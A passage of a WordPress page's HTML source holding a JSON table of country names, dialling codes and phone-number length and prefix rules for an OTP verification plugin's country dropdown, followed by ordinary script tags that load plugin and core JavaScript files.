(Danmark)","alphacode":"dk","countryCode":"+45","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Djibouti","alphacode":"dj","countryCode":"+253","minLength":"8","maxLength":"8","prefixes":["2","7"]},{"name":"Dominica","alphacode":"dm","countryCode":"+1767","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Dominican Republic (Rep\u00fablica Dominicana)","alphacode":"do","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Ecuador","alphacode":"ec","countryCode":"+593","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","9"]},{"name":"Egypt (\u202b\u0645\u0635\u0631\u202c\u200e)","alphacode":"eg","countryCode":"+20","minLength":"8","maxLength":"10","prefixes":["1","2","3","4","5","6","8","9"]},{"name":"El Salvador","alphacode":"sv","countryCode":"+503","minLength":"8","maxLength":"8","prefixes":["2","6","7","8","9"]},{"name":"Equatorial Guinea (Guinea Ecuatorial)","alphacode":"gq","countryCode":"+240","minLength":"9","maxLength":"9","prefixes":["2","3","5","8","9"]},{"name":"Eritrea","alphacode":"er","countryCode":"+291","minLength":"7","maxLength":"7","prefixes":["1","7","8"]},{"name":"Estonia (Eesti)","alphacode":"ee","countryCode":"+372","minLength":"7","maxLength":"8","prefixes":["3","4","5","6","7","8","9"]},{"name":"Ethiopia","alphacode":"et","countryCode":"+251","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","7","9"]},{"name":"Falkland Islands (Islas Malvinas)","alphacode":"fk","countryCode":"+500","minLength":"5","maxLength":"5","prefixes":["2","3","4","5","6","7"]},{"name":"Faroe Islands (F\u00f8royar)","alphacode":"fo","countryCode":"+298","minLength":"6","maxLength":"6","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Fiji","alphacode":"fj","countryCode":"+679","minLength":"7","maxLength":"7","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Finland (Suomi)","alphacode":"fi","countryCode":"+358","minLength":"5","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"France","alphacode":"fr","countryCode":"+33","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"French Guiana (Guyane fran\u00e7aise)","alphacode":"gf","countryCode":"+594","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"French Polynesia (Polyn\u00e9sie fran\u00e7aise)","alphacode":"pf","countryCode":"+689","minLength":"6","maxLength":"6","prefixes":["4","8"]},{"name":"Gabon","alphacode":"ga","countryCode":"+241","minLength":"7","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7"]},{"name":"Gambia","alphacode":"gm","countryCode":"+220","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Georgia (\u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd)","alphacode":"ge","countryCode":"+995","minLength":"9","maxLength":"9","prefixes":["3","4","5","7","8"]},{"name":"Germany (Deutschland)","alphacode":"de","countryCode":"+49","minLength":"11","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Ghana (Gaana)","alphacode":"gh","countryCode":"+233","minLength":"9","maxLength":"9","prefixes":["2","3","5","7","8"]},{"name":"Gibraltar","alphacode":"gi","countryCode":"+350","minLength":"8","maxLength":"8","prefixes":["2"]},{"name":"Greece (\u0395\u03bb\u03bb\u03ac\u03b4\u03b1)","alphacode":"gr","countryCode":"+30","minLength":"10","maxLength":"10","prefixes":["2","5","6","7","8","9"]},{"name":"Greenland (Kalaallit Nunaat)","alphacode":"gl","countryCode":"+299","minLength":"6","maxLength":"6","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Grenada","alphacode":"gd","countryCode":"+1473","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guadeloupe","alphacode":"gp","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Guam","alphacode":"gu","countryCode":"+1671","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guatemala","alphacode":"gt","countryCode":"+502","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Guernsey","alphacode":"gg","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guinea (Guin\u00e9e)","alphacode":"gn","countryCode":"+224","minLength":"8","maxLength":"9","prefixes":["3","6","7"]},{"name":"Guinea-Bissau (Guin\u00e9 Bissau)","alphacode":"gw","countryCode":"+245","minLength":"7","maxLength":"7","prefixes":["4","9"]},{"name":"Guyana","alphacode":"gy","countryCode":"+592","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Haiti","alphacode":"ht","countryCode":"+509","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","8","9"]},{"name":"Honduras","alphacode":"hn","countryCode":"+504","minLength":"8","maxLength":"8","prefixes":["2","3","7","8","9"]},{"name":"Hong Kong (\u9999\u6e2f)","alphacode":"hk","countryCode":"+852","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Hungary (Magyarorsz\u00e1g)","alphacode":"hu","countryCode":"+36","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Iceland (\u00cdsland)","alphacode":"is","countryCode":"+354","minLength":"7","maxLength":"7","prefixes":["3","4","5","6","7","8","9"]},{"name":"India (\u092d\u093e\u0930\u0924)","alphacode":"in","countryCode":"+91","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Indonesia","alphacode":"id","countryCode":"+62","minLength":"8","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Iran (\u202b\u0627\u06cc\u0631\u0627\u0646\u202c\u200e)","alphacode":"ir","countryCode":"+98","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Iraq (\u202b\u0627\u0644\u0639\u0631\u0627\u0642\u202c\u200e)","alphacode":"iq","countryCode":"+964","minLength":"10","maxLength":"10","prefixes":["1","2","3","4","5","6","7"]},{"name":"Ireland","alphacode":"ie","countryCode":"+353","minLength":"9","maxLength":"9","prefixes":["1","2","4","5","6","7","8","9"]},{"name":"Isle of Man","alphacode":"im","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Israel (\u202b\u05d9\u05e9\u05e8\u05d0\u05dc\u202c\u200e)","alphacode":"il","countryCode":"+972","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","7","8","9"]},{"name":"Italy (Italia)","alphacode":"it","countryCode":"+39","minLength":"9","maxLength":"11","prefixes":["0","1","3","4","5","7","8"]},{"name":"Jamaica","alphacode":"jm","countryCode":"+1876","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Japan (\u65e5\u672c)","alphacode":"jp","countryCode":"+81","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Jersey","alphacode":"je","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Jordan (\u202b\u0627\u0644\u0623\u0631\u062f\u0646\u202c\u200e)","alphacode":"jo","countryCode":"+962","minLength":"8","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Kazakhstan (\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d)","alphacode":"kz","countryCode":"+7","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Kenya","alphacode":"ke","countryCode":"+254","minLength":"9","maxLength":"9","prefixes":["1","2","4","5","6","7","8","9"]},{"name":"Kiribati","alphacode":"ki","countryCode":"+686","minLength":"8","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Kosovo","alphacode":"xk","countryCode":"+383","minLength":"8","maxLength":"9","prefixes":["2","3","4","8","9"]},{"name":"Kuwait (\u202b\u0627\u0644\u0643\u0648\u064a\u062a\u202c\u200e)","alphacode":"kw","countryCode":"+965","minLength":"8","maxLength":"8","prefixes":["1","2","4","5","6","9"]},{"name":"Kyrgyzstan (\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d)","alphacode":"kg","countryCode":"+996","minLength":"9","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Laos (\u0ea5\u0eb2\u0ea7)","alphacode":"la","countryCode":"+856","minLength":"8","maxLength":"10","prefixes":["2","3","4","5","6","7","8"]},{"name":"Latvia (Latvija)","alphacode":"lv","countryCode":"+371","minLength":"8","maxLength":"8","prefixes":["2","6","7","8","9"]},{"name":"Lebanon (\u202b\u0644\u0628\u0646\u0627\u0646\u202c\u200e)","alphacode":"lb","countryCode":"+961","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Lesotho","alphacode":"ls","countryCode":"+266","minLength":"8","maxLength":"8","prefixes":["2","5","6","8"]},{"name":"Liberia","alphacode":"lr","countryCode":"+231","minLength":"7","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Libya (\u202b\u0644\u064a\u0628\u064a\u0627\u202c\u200e)","alphacode":"ly","countryCode":"+218","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Liechtenstein","alphacode":"li","countryCode":"+423","minLength":"7","maxLength":"7","prefixes":["2","3","6","7","8","9"]},{"name":"Lithuania (Lietuva)","alphacode":"lt","countryCode":"+370","minLength":"8","maxLength":"8","prefixes":["3","4","5","6","7","8","9"]},{"name":"Luxembourg","alphacode":"lu","countryCode":"+352","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Macau (\u6fb3\u9580)","alphacode":"mo","countryCode":"+853","minLength":"8","maxLength":"8","prefixes":["0","2","6","8"]},{"name":"Macedonia (FYROM) (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430)","alphacode":"mk","countryCode":"+389","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","7","8"]},{"name":"Madagascar (Madagasikara)","alphacode":"mg","countryCode":"+261","minLength":"9","maxLength":"10","prefixes":["2","3"]},{"name":"Malawi","alphacode":"mw","countryCode":"+265","minLength":"7","maxLength":"9","prefixes":["1","2","3","7","8","9"]},{"name":"Malaysia","alphacode":"my","countryCode":"+60","minLength":"9","maxLength":"10","prefixes":["1","3","4","5","6","7","8","9"]},{"name":"Maldives","alphacode":"mv","countryCode":"+960","minLength":"7","maxLength":"7","prefixes":["3","4","6","7","8","9"]},{"name":"Mali","alphacode":"ml","countryCode":"+223","minLength":"8","maxLength":"8","prefixes":["2","4","5","6","7","8","9"]},{"name":"Malta","alphacode":"mt","countryCode":"+356","minLength":"8","maxLength":"8","prefixes":["2","3","5","7","8","9"]},{"name":"Marshall Islands","alphacode":"mh","countryCode":"+692","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6"]},{"name":"Martinique","alphacode":"mq","countryCode":"+596","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Mauritania (\u202b\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u202c\u200e)","alphacode":"mr","countryCode":"+222","minLength":"8","maxLength":"8","prefixes":["2","3","4","8"]},{"name":"Mauritius (Moris)","alphacode":"mu","countryCode":"+230","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Mayotte","alphacode":"yt","countryCode":"+262","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Mexico (M\u00e9xico)","alphacode":"mx","countryCode":"+52","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Micronesia","alphacode":"fm","countryCode":"+691","minLength":"7","maxLength":"7","prefixes":["3","8","9"]},{"name":"Moldova (Republica Moldova)","alphacode":"md","countryCode":"+373","minLength":"8","maxLength":"8","prefixes":["2","3","5","6","7","8","9"]},{"name":"Monaco","alphacode":"mc","countryCode":"+377","minLength":"8","maxLength":"9","prefixes":["3","4","6","8","9"]},{"name":"Mongolia (\u041c\u043e\u043d\u0433\u043e\u043b)","alphacode":"mn","countryCode":"+976","minLength":"8","maxLength":"8","prefixes":["1","2","5","6","7","8","9"]},{"name":"Montenegro (Crna Gora)","alphacode":"me","countryCode":"+382","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Montserrat","alphacode":"ms","countryCode":"+1664","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Morocco (\u202b\u0627\u0644\u0645\u063a\u0631\u0628\u202c\u200e)","alphacode":"ma","countryCode":"+212","minLength":"9","maxLength":"9","prefixes":["5","6","7","8"]},{"name":"Mozambique (Mo\u00e7ambique)","alphacode":"mz","countryCode":"+258","minLength":"8","maxLength":"9","prefixes":["2","8"]},{"name":"Myanmar (Burma) (\u1019\u103c\u1014\u103a\u1019\u102c)","alphacode":"mm","countryCode":"+95","minLength":"8","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Namibia (Namibi\u00eb)","alphacode":"na","countryCode":"+264","minLength":"7","maxLength":"9","prefixes":["6","8"]},{"name":"Nauru","alphacode":"nr","countryCode":"+674","minLength":"7","maxLength":"7","prefixes":["2","4","5","6","7","8","9"]},{"name":"Nepal (\u0928\u0947\u092a\u093e\u0932)","alphacode":"np","countryCode":"+977","minLength":"10","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Netherlands (Nederland)","alphacode":"nl","countryCode":"+31","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"New Caledonia (Nouvelle-Cal\u00e9donie)","alphacode":"nc","countryCode":"+687","minLength":"6","maxLength":"6","prefixes":["0","2","3","4","5","7","8","9"]},{"name":"New Zealand","alphacode":"nz","countryCode":"+64","minLength":"8","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Nicaragua","alphacode":"ni","countryCode":"+505","minLength":"8","maxLength":"8","prefixes":["1","2","5","6","7","8"]},{"name":"Niger (Nijar)","alphacode":"ne","countryCode":"+227","minLength":"8","maxLength":"8","prefixes":["0","2","7","8","9"]},{"name":"Nigeria","alphacode":"ng","countryCode":"+234","minLength":"7","maxLength":"10","prefixes":["2","7","8","9"]},{"name":"Niue","alphacode":"nu","countryCode":"+683","minLength":"4","maxLength":"4","prefixes":["8"]},{"name":"Norfolk Island","alphacode":"nf","countryCode":"+672","minLength":"5","maxLength":"6","prefixes":["1","3"]},{"name":"North Korea (\uc870\uc120 \ubbfc\uc8fc\uc8fc\uc758 \uc778\ubbfc \uacf5\ud654\uad6d)","alphacode":"kp","countryCode":"+850","minLength":"8","maxLength":"12","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Northern Mariana Islands","alphacode":"mp","countryCode":"+1670","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Norway (Norge)","alphacode":"no","countryCode":"+47","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Oman (\u202b\u0639\u064f\u0645\u0627\u0646\u202c\u200e)","alphacode":"om","countryCode":"+968","minLength":"8","maxLength":"8","prefixes":["1","2","5","7","8","9"]},{"name":"Pakistan (\u202b\u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u202c\u200e)","alphacode":"pk","countryCode":"+92","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Palau","alphacode":"pw","countryCode":"+680","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Palestine (\u202b\u0641\u0644\u0633\u0637\u064a\u0646\u202c\u200e)","alphacode":"ps","countryCode":"+970","minLength":"8","maxLength":"9","prefixes":["1","2","4","5","8","9"]},{"name":"Panama (Panam\u00e1)","alphacode":"pa","countryCode":"+507","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Papua New Guinea","alphacode":"pg","countryCode":"+675","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Paraguay","alphacode":"py","countryCode":"+595","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Peru (Per\u00fa)","alphacode":"pe","countryCode":"+51","minLength":"8","maxLength":"9","prefixes":["1","4","5","6","7","8","9"]},{"name":"Philippines","alphacode":"ph","countryCode":"+63","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Poland (Polska)","alphacode":"pl","countryCode":"+48","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Portugal","alphacode":"pt","countryCode":"+351","minLength":"9","maxLength":"9","prefixes":["1","2","3","6","7","8","9"]},{"name":"Puerto Rico","alphacode":"pr","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Qatar (\u202b\u0642\u0637\u0631\u202c\u200e)","alphacode":"qa","countryCode":"+974","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"R\u00e9union (La R\u00e9union)","alphacode":"re","countryCode":"+262","minLength":"9","maxLength":"9","prefixes":["2","6","7","8","9"]},{"name":"Romania (Rom\u00e2nia)","alphacode":"ro","countryCode":"+40","minLength":"9","maxLength":"9","prefixes":["2","3","6","7","8","9"]},{"name":"Russia (\u0420\u043e\u0441\u0441\u0438\u044f)","alphacode":"ru","countryCode":"+7","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Rwanda","alphacode":"rw","countryCode":"+250","minLength":"9","maxLength":"9","prefixes":["0","2","7","8","9"]},{"name":"Saint Barth\u00e9lemy","alphacode":"bl","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Helena","alphacode":"sh","countryCode":"+290","minLength":"4","maxLength":"4","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Kitts and Nevis","alphacode":"kn","countryCode":"+1869","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Lucia","alphacode":"lc","countryCode":"+1758","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Martin (Saint-Martin (partie fran\u00e7aise))","alphacode":"mf","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","alphacode":"pm","countryCode":"+508","minLength":"6","maxLength":"6","prefixes":["4","5","7","8"]},{"name":"Saint Vincent and the Grenadines","alphacode":"vc","countryCode":"+1784","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Samoa","alphacode":"ws","countryCode":"+685","minLength":"5","maxLength":"7","prefixes":["2","3","4","5","6","7","8"]},{"name":"San Marino","alphacode":"sm","countryCode":"+378","minLength":"6","maxLength":"10","prefixes":["0","5","6","7","8","9"]},{"name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe (S\u00e3o Tom\u00e9 e Pr\u00edncipe)","alphacode":"st","countryCode":"+239","minLength":"7","maxLength":"7","prefixes":["2","9"]},{"name":"Saudi Arabia (\u202b\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u202c\u200e)","alphacode":"sa","countryCode":"+966","minLength":"8","maxLength":"9","prefixes":["1","5","8","9"]},{"name":"Senegal (S\u00e9n\u00e9gal)","alphacode":"sn","countryCode":"+221","minLength":"9","maxLength":"9","prefixes":["3","7","8","9"]},{"name":"Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)","alphacode":"rs","countryCode":"+381","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Seychelles","alphacode":"sc","countryCode":"+248","minLength":"7","maxLength":"7","prefixes":["2","4","6","9"]},{"name":"Sierra Leone","alphacode":"sl","countryCode":"+232","minLength":"8","maxLength":"8","prefixes":["2","3","6","7","8","9"]},{"name":"Singapore","alphacode":"sg","countryCode":"+65","minLength":"8","maxLength":"8","prefixes":["1","3","6","7","8","9"]},{"name":"Sint Maarten","alphacode":"sx","countryCode":"+1721","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Slovakia (Slovensko)","alphacode":"sk","countryCode":"+421","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","8","9"]},{"name":"Slovenia (Slovenija)","alphacode":"si","countryCode":"+386","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Solomon Islands","alphacode":"sb","countryCode":"+677","minLength":"5","maxLength":"7","prefixes":["6","7","8","9"]},{"name":"Somalia (Soomaaliya)","alphacode":"so","countryCode":"+252","minLength":"7","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"South Africa","alphacode":"za","countryCode":"+27","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"South Korea (\ub300\ud55c\ubbfc\uad6d)","alphacode":"kr","countryCode":"+82","minLength":"9","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"South Sudan (\u202b\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","alphacode":"ss","countryCode":"+211","minLength":"9","maxLength":"9","prefixes":["1","9"]},{"name":"Spain (Espa\u00f1a)","alphacode":"es","countryCode":"+34","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Sri Lanka (\u0dc1\u0dca\u200d\u0dbb\u0dd3 \u0dbd\u0d82\u0d9a\u0dcf\u0dc0)","alphacode":"lk","countryCode":"+94","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Sudan (\u202b\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","alphacode":"sd","countryCode":"+249","minLength":"9","maxLength":"9","prefixes":["1","9"]},{"name":"Suriname","alphacode":"sr","countryCode":"+597","minLength":"6","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Svalbard and Jan Mayen","alphacode":"sj","countryCode":"+47","minLength":"8","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Swaziland","alphacode":"sz","countryCode":"+268","minLength":"8","maxLength":"8","prefixes":["0","2","3","7","9"]},{"name":"Sweden (Sverige)","alphacode":"se","countryCode":"+46","minLength":"7","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Switzerland (Schweiz)","alphacode":"ch","countryCode":"+41","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Syria (\u202b\u0633\u0648\u0631\u064a\u0627\u202c\u200e)","alphacode":"sy","countryCode":"+963","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","9"]},{"name":"Taiwan (\u53f0\u7063)","alphacode":"tw","countryCode":"+886","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tajikistan","alphacode":"tj","countryCode":"+992","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","7","8","9"]},{"name":"Tanzania","alphacode":"tz","countryCode":"+255","minLength":"9","maxLength":"9","prefixes":["2","4","5","6","7","8","9"]},{"name":"Thailand (\u0e44\u0e17\u0e22)","alphacode":"th","countryCode":"+66","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Timor-Leste","alphacode":"tl","countryCode":"+670","minLength":"7","maxLength":"8","prefixes":["2","3","4","7","8","9"]},{"name":"Togo","alphacode":"tg","countryCode":"+228","minLength":"8","maxLength":"8","prefixes":["2","7","9"]},{"name":"Tokelau","alphacode":"tk","countryCode":"+690","minLength":"4","maxLength":"4","prefixes":["2","3","4","7"]},{"name":"Tonga","alphacode":"to","countryCode":"+676","minLength":"5","maxLength":"5","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Trinidad and Tobago","alphacode":"tt","countryCode":"+1868","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tunisia (\u202b\u062a\u0648\u0646\u0633\u202c\u200e)","alphacode":"tn","countryCode":"+216","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","7","8","9"]},{"name":"Turkey (T\u00fcrkiye)","alphacode":"tr","countryCode":"+90","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","8","9"]},{"name":"Turkmenistan","alphacode":"tm","countryCode":"+993","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7"]},{"name":"Turks and Caicos Islands","alphacode":"tc","countryCode":"+1649","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tuvalu","alphacode":"tv","countryCode":"+688","minLength":"5","maxLength":"5","prefixes":["2","7","9"]},{"name":"U.S. Virgin Islands","alphacode":"vi","countryCode":"+1340","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Uganda","alphacode":"ug","countryCode":"+256","minLength":"9","maxLength":"9","prefixes":["2","3","4","7","8","9"]},{"name":"Ukraine (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)","alphacode":"ua","countryCode":"+380","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"United Arab Emirates (\u202b\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u202c\u200e)","alphacode":"ae","countryCode":"+971","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"United Kingdom","alphacode":"gb","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["1","2","3","5","7","8","9"]},{"name":"United States","alphacode":"us","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Uruguay","alphacode":"uy","countryCode":"+598","minLength":"8","maxLength":"8","prefixes":["0","1","2","4","8","9"]},{"name":"Uzbekistan (O\u02bbzbekiston)","alphacode":"uz","countryCode":"+998","minLength":"9","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Vanuatu","alphacode":"vu","countryCode":"+678","minLength":"5","maxLength":"7","prefixes":["5","7","8","9"]},{"name":"Vatican City (Citt\u00e0 del Vaticano)","alphacode":"va","countryCode":"+39","minLength":"9","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Venezuela","alphacode":"ve","countryCode":"+58","minLength":"10","maxLength":"10","prefixes":["2","4","5","6","8","9"]},{"name":"Vietnam (Vi\u1ec7t Nam)","alphacode":"vn","countryCode":"+84","minLength":"9","maxLength":"10","prefixes":["1","2","3","5","6","7","8","9"]},{"name":"Wallis and Futuna (Wallis-et-Futuna)","alphacode":"wf","countryCode":"+681","minLength":"6","maxLength":"6","prefixes":["4","7","8","9"]},{"name":"Western Sahara (\u202b\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u202c\u200e)","alphacode":"eh","countryCode":"+212","minLength":"9","maxLength":"9","prefixes":["5","6","7","8"]},{"name":"Yemen (\u202b\u0627\u0644\u064a\u0645\u0646\u202c\u200e)","alphacode":"ye","countryCode":"+967","minLength":"7","maxLength":"9","prefixes":["1","2","3","4","5","6","7"]},{"name":"Zambia","alphacode":"zm","countryCode":"+260","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Zimbabwe","alphacode":"zw","countryCode":"+263","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"\u00c5land Islands","alphacode":"ax","countryCode":"+358","minLength":"5","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/js/dropdown.js?version=5.4.8&amp;ver=5.4.8" id="mo_customer_validation_dropdown_script-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
